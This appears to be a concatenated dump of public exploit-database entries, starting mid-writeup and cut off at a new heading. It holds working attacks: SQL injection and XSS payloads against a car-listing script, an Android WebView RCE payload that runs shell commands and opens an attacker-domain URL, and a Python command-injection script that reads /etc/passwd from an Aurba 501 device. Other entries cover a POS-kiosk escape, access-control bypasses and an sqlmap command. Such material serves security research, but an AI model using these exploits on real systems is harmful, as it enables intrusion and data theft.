
4. Update the Password and Submit
5. Request:
```
POST /adms/classes/Users.php?f=save HTTP/1.1
Host: localhost
Content-Length: 877
sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
Accept: */*
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfODLB5j55MvB5pGU
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://localhost
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost/adms/admin/?page=user/manage_user&id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5
Connection: close
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="id"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="firstname"
Adminstrator
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="middlename"
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="lastname"
Admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="username"
admin
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="password"
admin123
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryfODLB5j55MvB5pGU
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryfODLB5j55MvB5pGU--
```
6. Successful exploit screenshots are below (without cookie parameter)

7. Vulnerable Code Snippets:


### Recommendation:
> Whoever uses this CMS, should update the authorization mechanism on top of the list.php , manage_user.php pages as per requirement to avoid a Broken Access Control attack
Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
# Exploit Title: Auto car 1.2 - 'car_title' SQL Injection / Cross-Site Scripting
# Date: 2018-05-22
# Exploit Author: Borna nematzadeh (L0RD)
# Vendor Homepage: https://codecanyon.net/item/auto-car-car-listing-script/19221368?s_rank=1159
# Version: 1.2
# Tested on: Win 10
# POC 1: SQLi:
# Parameter: car_title
# Type: Error based
# Payload: 1' and extractvalue(1,Concat(0x3a,user(),0x3a))#
# test: http://target/scripts/autocar_preview/
# Request:
POST /scripts/autocar_preview/search-cars HTTP/1.1
Host: kamleshyadav.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://kamleshyadav.com/scripts/autocar_preview/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Connection: keep-alive
Upgrade-Insecure-Requests: 1
car_title=1' and extractvalue(1,Concat(0x3a,user(),0x3a))#
# Response:
HTTP/1.1 500 Internal Server Error
Server: nginx/1.12.2
Date: Tue, 22 May 2018 14:36:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1371
Connection: keep-alive
<h1>A Database Error Occurred</h1>
<p>Error Number: 1105</p><p>XPATH syntax error:
':kamleshy_event@localhost:'</p><p>SELECT
*
FROM `autocar_car_details`
WHERE `car_status` = 1 AND `car_title` LIKE '%1' and
extractvalue(1,Concat(0x3a,user(),0x3a))#%'</p>
# POC 2: Cross site scripting:
1) Create your account and navigate to "edit profile"
2) Put this payload in "name" and update your profile:
<script>alert('xss')</script>
3) You will have an alert box in your page .
# Exploit Title: Australian Education App - Remote Code Execution
# Date: 30/Jun/17
# Exploit Author: MaXe
# Vendor Homepage: https://play.google.com/store/apps/details?id=a1.bestsafebrowser2.com
# Software Link: See APK archive websites
# Screenshot: Refer to https://www.youtube.com/watch?v=_DCz0OqJzBI
# Version: v6
# Tested on: Android 4.1.0 (Google APIs) - API Level 16 - x86
# CVE : N/A
Australian Education App - Remote Code Execution (No MITM Required!)
Version affected: v6
App Info: The Android application reviewed, according to the developer, comes with all the benefits of "privacy" and "secure browsing", and special configuration for the Australian Education Industry.
External Links:
https://play.google.com/store/apps/details?id=a1.bestsafebrowser2.com
Credits: MaXe (@InterN0T)
Special Thanks: no1special
Shouts: SubHacker and the rest of the awesome infosec community.
-:: The Advisory ::-
The Android application is vulnerable to Remote Code Execution attacks. This is caused by the following lines of code within the
\a1\bestsafebrowser2\com\main.java file: (Lines 133 - 140)
public static String _activity_create(boolean bl) throws Exception {
main.mostCurrent._activity.RemoveAllViews();
Common.ProgressDialogShow(main.mostCurrent.activityBA, "Attempting to access the Internet");
new Phone();
Object object = mostCurrent;
_googleurl = "http://www.tsearch.com.au";
main.mostCurrent._activity.LoadLayout("Start", main.mostCurrent.activityBA);
object = main.mostCurrent._activity;
and
Lines 444 - 450:
public static String _tr_tick() throws Exception {
...
object = main.mostCurrent._webviewextras1;
WebViewExtras.clearCache((WebView)main.mostCurrent._webview1.getObject(), true);
object = main.mostCurrent._webviewextras1;
WebViewExtras.addJavascriptInterface(main.mostCurrent.activityBA, (WebView)main.mostCurrent._webview1.getObject(), "B4A");
object = main.mostCurrent._webview1;
object2 = mostCurrent;
object.Loadproton-Url(_googleurl);
In addition to the above, the following App configuration also aids in the exploitability of this issue: (File: AndroidManifest.xml, Line: 3)
<uses-sdk android:minSdkVersion="5" android:targetSdkVersion="14" />
If an attacker registers the domain "tsearch.com.au" (it is currently NOT registered) and creates a DNS record for "www.tsearch.com.au" then the attacker has full control over anyone who installs and runs this app. This vulnerability can be used to execute arbitrary Java code in the context of the application.
In addition to the above, in case someone has registered "tsearch.com.au", then if an attacker performs a MITM attack against "www.tsearch.com.au" by e.g. hijacking the domain name, DNS, IP prefix, or by serving a malicious wireless access point (or hijacking a legitimate one), or by hacking the server at "www.tsearch.com.au", then the attacker can also abuse this vulnerability.
The root cause of this vulnerability is caused by addJavascriptInterface() within the WebViewer, which in older API versions can be used to execute arbitrary Java code by using reflection to access public methods with attacker provided JavaScript.
-:: Proof of Concept ::-
A successful attack that makes "www.tsearch.com.au" serve the following code:
<script>
function execute(cmd){
return B4A.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmd);
}
execute(['/system/bin/sh', '-c', 'echo InterN0T was here > /data/data/a1.bestsafebrowser2.com/owned']);
execute(['/system/bin/sh', '-c', 'am start -a android.intent.action.VIEW -d "http://attacker-domain.tld/video.mp4"']);
</script>
This application has been owned.
Will make the Android application create a new file in the App directory named: owned, and also play a video chosen by the attacker as an example.
Instead of creating a new file, the attacker can also use the "drozer" payload for example. Refer to the references further below.
-:: Solution ::-
The Android app code should not use the addJavaScriptInterface() function. Instead the following code should be used:
WebView webView = new WebView(this);
setContentView(webView);
...
Alternatively, the application manifest should specify API levels JELLY_BEAN_MR1 and above as follows:
<manifest>
<uses-sdk android:minSdkVersion="17" />
...
</manifest>
The URL used ("http://www.tsearch.com.au") should ALSO use HTTPS (and verify the hostname and certificate properly).
Last but not least, the following code can also be used to determine whether the addJavascriptInterface should be enabled or not:
private void exposeJsInterface() {
if (VERSION.SDK_INT < 17) {
Log.i(TAG, "addJavascriptInterface() bridge disabled.");
} else {
addJavascriptInterface(Object, "EVENT_NAME_HERE");
}
}
References:
http://50.56.33.56/blog/?p=314
https://developer.android.com/reference/android/webkit/WebView.html#addJavascriptInterface(java.lang.Object, java.lang.String)
https://labs.mwrinfosecurity.com/blog/webview-addjavascriptinterface-remote-code-execution/
https://labs.mwrinfosecurity.com/advisories/webview-addjavascriptinterface-remote-code-execution/
https://www.securecoding.cert.org/confluence/pages/viewpage.action?pageId=129859614
Filename: Australian Education App_vv6.apk
File size: 16,409,964 Bytes
md5: 86b4fab4328a2c4e54db6f1d378b7bb9
sha1: 9786bb89fcfff756d10588bf9a3a9c7439dcc74e
sha256: 2420a3067ba1b120b09ea8737fe8c822b6fea7dd7d860abb84a41611a1f0f7ed
App Name: Australian Education App
Package Name: a1.bestsafebrowser2.com
Package Version: v6
:)
=== EOF ===
Video demo:
https://www.youtube.com/watch?v=_DCz0OqJzBI
FULL POC Archive:
https://mega.nz/#!NOp20DZB!mogOpSCFltdEvAVwshgZV-IPvU1ucNvud68DBDCHRD0
The following is the timeline:
29 June 2017 - Vendor is notified.
29 June 2017 - Vendor pulls apps from app store and files privacy and trademark complaints with YouTube. Vendor does not intend to fix vulnerabilities.
30 June 2017 - All disclosure websites notified, including Exploit-DB.
Exploit Title: Aures Booking & POS Terminal - Local Privilege Escalation
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2323
Release Date:
=============
2023-07-17
Vulnerability Laboratory ID (VL-ID):
====================================
2323
Common Vulnerability Scoring System:
====================================
7.2
Vulnerability Class:
====================
Privilege Escalation
Current Estimated Price:
========================
3.000€ - 4.000€
Product & Service Introduction:
===============================
KOMET is an interactive, multifunctional kiosk and specially designed for the fast food industry. Available as a wall-mounted or
freestanding model, its design is especially adapted to foodservice such as take-aways or fast food in system catering. The kiosk
features a 27 YUNO touch system in portrait mode, an ODP 444 thermal receipt printer, a payment terminal and a 2D barcode scanner.
With a click, the customer selects, books, orders, purchases and pays directly at the kiosk. The system offers the possibility to
manage customer cards and promotions. Queue management can also be optimized.
(Copy of the Homepage:https://aures.com/de/komet/ )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered a local kiosk privilege escalation vulnerability in the operating system of
the Aures Komet Booking & POS Terminal (Windows 10 IoT Enterprise) used by the german company immergrün franchise gmbh.
Affected Product(s):
====================
Aures Technologies GmbH
Product: Aures Komet Booking & POS Terminal - (KIOSK) (Windows 10 IoT Enterprise)
Vulnerability Disclosure Timeline:
==================================
2023-05-09: Researcher Notification & Coordination (Security Researcher)
2023-07-17: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Local
Severity Level:
===============
High
Authentication Type:
====================
Open Authentication (Anonymous Privileges)
User Interaction:
=================
No User Interaction
Disclosure Type:
================
Responsible Disclosure
Technical Details & Description:
================================
A kiosk mode escalation vulnerability has been discovered in the operating system of the Aures Komet Booking & POS Terminal
(Windows 10 IoT Enterprise) used by the german company immergrün franchise gmbh. The security vulnerability allows local attackers
to bypass the kiosk mode to compromise the local file system and applications.
It is possible for local attackers to escalate out of the kiosk mode in the aures komet booking & pos terminal. Local attackers are
able to use the touch functionalities in the aures komet booking & pos terminal system to escalate with higher privileges. The security
vulnerability is located in the context menu function of the extended menu on touch interaction. Attackers with restricted low local
privileged access to the booking service front display are able to execute files, can unrestricted download contents or exfiltrate
local file-system information of the compromised windows based operating system.
No keyboard or connections are required to manipulate the service booking and payment terminal. The booking and payment terminal system
vulnerability requires no user user interaction to become exploited and can only be triggered by local physical device access.
Vulnerable Operating System(s):
[+] Windows 10 (IoT Enterprise)
Affected Component(s):
[+] Context Menu
Affected Function(s):
[+] Web Search
[+] Share (Teilen)
Proof of Concept (PoC):
=======================
The local vulnerability can be exploited by local attackers with physical device access without user interaction.
For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
PoC: Sheet
Touch Display => Select Food Item => Highlight Text
=> Open Context Menu => Extend Context Menu => Web-Search
=> Browser => Local File System => Compromised!
Manual steps to reproduce the vulnerability ...
01. First touch the monitor display to move on from standby
02. Select an food item from the menu of immergrün (we recomment the cesar wraps)
03. Push the information button of the selected food item
04. Push twice via touch to mark the selected food item text
05. Press a third time after you have marked the context by holding it down on the touch display
06. Now the function context menu of the operating system for highlighted text appears
07. On the context menu appearing 3 dots to extend the visible function menu
08. Select the web-search or share function for the highlighted content in the context menu
09. The browser of the operating system opens on the main front screen
10.1 By now you are able to download an execute executables using the browser without any blacklisting (Unrestricted Web Access - Download of Files)
10.2 Attackers can open websites on the fron display to manipulate the visible content (Scam & Spam - Web Messages & Web Context)
10.3 Attackers are able to manipulate via browser debugger the web content displayed from immergrün (Phishing - Formular & Banking Information)
10.4 Attackers are able to access the local file system and compromise it by reconfiguration with privileged user account (Local File-System - Privilege Escaltion)
10.5 Attackers are able to infect the local operating system with ransomware or other malicious programs and scripts (Malware - Ransomware, Keylogger, Trojan-Banking & Co.)
10.6 Attackers are able to exfiltrate data from the local computer system using web connecting and available protocols
10.7 Attackers are able to perform man in the middle attacks from the local computer system
11.0 Successful reproduce of the security vulnerability!
Reference(s): Pictures
- 1.png (Terminal A)
- 2.png (Terminal B)
- 3.png (Escape)
- 4.png (Awareness)
Solution - Fix & Patch:
=======================
The security vulnerabilities can be patched by following steps:
1. Disable the content menu to extend
2. Disable the context menu
3. Disable web-search
4. Disable to mark text inputs & texts
5. Disallow to open not white listed websites
6. Disable to download files
7. Restrict the web-browser access
8. Disallow the file browser
9. Disable the browser debug modus
10. Reconfigure the local firewall to allow and disallow connections
11. Change the access permission to prevent exfiltration
Security Risk:
==============
The security risk of the vulnerability in the local booking and payment terminal system is considered high.
The issue can be easily exploited by local attackers with simple interaction via the touch display.
Once compromised, the attackers can fully manipulate the computer's operating system and use it misuse
it for further simple or more complex attack scenarios.
Credits & Authors:
==================
Benjamin Mejri (Kunz) -https://www.vulnerability-lab.com/show.php?user=Benjamin+K.M.
Lars Guenther -https://www.vulnerability-lab.com/show.php?user=L.+Guenther
# Exploit Title: Remote Command Execution | Aurba 501
# Date: 17-07-2024
# Exploit Author: Hosein Vita
# Vendor Homepage: https://www.hpe.com
# Version: Aurba 501 CN12G5W0XX
# Tested on: Linux
import requests
from requests.auth import HTTPBasicAuth
def get_input(prompt, default_value):
user_input = input(prompt)
return user_input if user_input else default_value
base_url = input("Enter the base URL: ")
if not base_url:
print("Base URL is required.")
exit(1)
username = get_input("Enter the username (default: admin): ", "admin")
password = get_input("Enter the password (default: admin): ", "admin")
login_url = f"{base_url}/login.cgi"
login_payload = {
"username": username,
"password": password,
"login": "Login"
}
login_headers = {
"Accept-Encoding": "gzip, deflate, br",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": base_url,
"Connection": "close"
}
session = requests.Session()
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
# Login to the system
response = session.post(login_url, headers=login_headers, data=login_payload, verify=False)
# Check if login was successful
if response.status_code == 200 and "login failed" not in response.text.lower():
print("Login successful!")
# The command to be executed on the device
command = "cat /etc/passwd"
ping_ip = f"4.2.2.4||{command}"
# Data to be sent in the POST request
data = {
"ping_ip": ping_ip,
"ping_timeout": "1",
"textareai": "",
"ping_start": "Ping"
}
# Headers to be sent with the request
headers = {
"Accept-Encoding": "gzip, deflate, br",
"Content-Type": "application/x-www-form-urlencoded",
"Origin": base_url,
"Referer": f"{base_url}/admin.cgi?action=ping",
"Connection": "close"
}
# Sending the HTTP POST request to exploit the vulnerability
exploit_url = f"{base_url}/admin.cgi?action=ping"
response = session.post(exploit_url, headers=headers, data=data, verify=False)
if any("root" in value for value in response.headers.values()):
print("Exploit successful! The /etc/passwd file contents are reflected in the headers:")
print(response.headers)
else:
print("Exploit failed. The response headers did not contain the expected output.")
else:
print("Login failed. Please check the credentials and try again.")
# Print the response headers for further analysis
print(response.headers)
# Exploit Title: AUO SunVeillance Monitoring System 1.1.9e - Incorrect Access Control
# Date: 2019-10-24
# Exploit Author: Luca.Chiou
# Vendor Homepage: https://www.auo.com/zh-TW
# Version: AUO SunVeillance Monitoring System all versions prior to v1.1.9e
# Tested on: It is a proprietary devices: https://solar.auo.com/en-global/Support_Download_Center/index
# CVE: N/A
# 1. Description:
# An issue was discovered in AUO SunVeillance Monitoring System.
# There is an incorrect access control vulnerability that can allow the attacker to
# bypass the authentication mechanism, and upload files to the server without any authentication.
# 2. Proof of Concept:
(1) Access the picture management page of AUO SunVeillance Monitoring System (/Solar_Web_Portal/Picture_Manage_mvc.aspx) without
any authentication. As a guest role, user is not allowed to upload a picture. However, there are two parameters, Act and authority, in Picture_Manage_mvc.aspx.
(2) Modify the value of parameter authority from 40 to 100. You can find out the upload button is enabled.
(3) Now you can upload a file successfully.
(4) The file which we uploaded is storing in server side. It’s means any user without authentication can upload files to server side.
Thank you for your kind assistance.
Luca
# Exploit Title: AUO SunVeillance Monitoring System 1.1.9e - 'MailAdd' SQL Injection
# Date: 2019-10-24
# Exploit Author: Luca.Chiou
# Vendor Homepage: https://www.auo.com/zh-TW
# Version: AUO SunVeillance Monitoring System all versions prior to v1.1.9e
# Tested on: It is a proprietary devices: https://solar.auo.com/en-global/Support_Download_Center/index
# CVE: N/A
# 1. Description:
# AUO SunVeillance Monitoring System all versions prior to v1.1.9e that is vulnerable to SQL Injection.
# The vulnerability can allow the attacker inject maliciously SQL command to the server which allows
# the attacker to read privileged data.
# 2. Proof of Concept:
(1) Access the sending mail page of AUO SunVeillance Monitoring System (/Solar_Web_Portal/mvc_send_mail.aspx) without any authentication.
There is a parameter, MailAdd, in mvc_send_mail.aspx.
(2) Modify the value of parameter MailAdd with single quotation. The error messages contains oracle database information.
(3) By using sqlmap tools, attacker can acquire the database list which in server side.
cmd: sqlmap.py -u “https://<host>/Solar_Web_Portal/mvc_send_mail.aspx?MailAdd=” -p MailAdd –dbs
(4) Furthermore, there are a few SQL Injection vulnerabilities in other fields.
picture_manage_mvc.aspx (parameter: plant_no)
swapdl_mvc.aspx (parameter: plant_no)
account_management.aspx (parameter: Text_Postal_Code, Text_Dis_Code)
Thank you for your kind assistance.
Luca
# Exploit Title: AUO Solar Data Recorder - Incorrect Access Control
# Date: 2019-04-16
# Exploit Author: Luca.Chiou
# Vendor Homepage: https://www.auo.com/zh-TW
# Version: AUO Solar Data Recorder all versions prior to v1.3.0
# Tested on: It is a proprietary devices: https://solar.auo.com/en-global/Support_Download_Center/index
# CVE: CVE-2019-11367
# 1. Description:
# In AUO Solar Data Recorder web page, it's use HTTP Basic Access Authentication.
# Once user access the files which are under path http://<host>/protect/,
# the website will response the plaintext account and password in WWW-Authenticate attribute.
# Attackers is capable to login AUO Solar Data Recorder successfully.
# 2. Proof of Concept:
# Access the files which are under path http://<host>/protect/ of AUO Solar Data Recorder.
# The website use HTTP Basic Access Authentication,
# and response the plaintext account and password in WWW-Authenticate attribute.
# By using the account and password in HTTP response,
# anyone can login AUO Solar Data Recorder successfully.
# Exploit Title: AUO Solar Data Recorder - Stored XSS
# Date: 2019-04-16
# Exploit Author: Luca.Chiou
# Vendor Homepage: https://www.auo.com/zh-TW
# Version: AUO Solar Data Recorder all versions prior to v1.3.0
# Tested on: It is a proprietary devices: https://solar.auo.com/en-global/Support_Download_Center/index
# 1. Description:
# In AUO Solar Data Recorder web page,
# user can modify the system settings by access the /protect/config.htm.
# Attackers can inject malicious XSS code in parameter "addr" of post data.
# The value of addr will be stored in database, so that cause a stored XSS vulnerability.
# 2. Proof of Concept:
# Browse http://<Your<http://%3cYour> Modem IP>/protect/config.htm
# Send this post data:
addr= "<script>alert(123)</script>&dhcp=1
Source: http://www.halfdog.net/Security/2016/AufsPrivilegeEscalationInUserNamespaces/
## Introduction
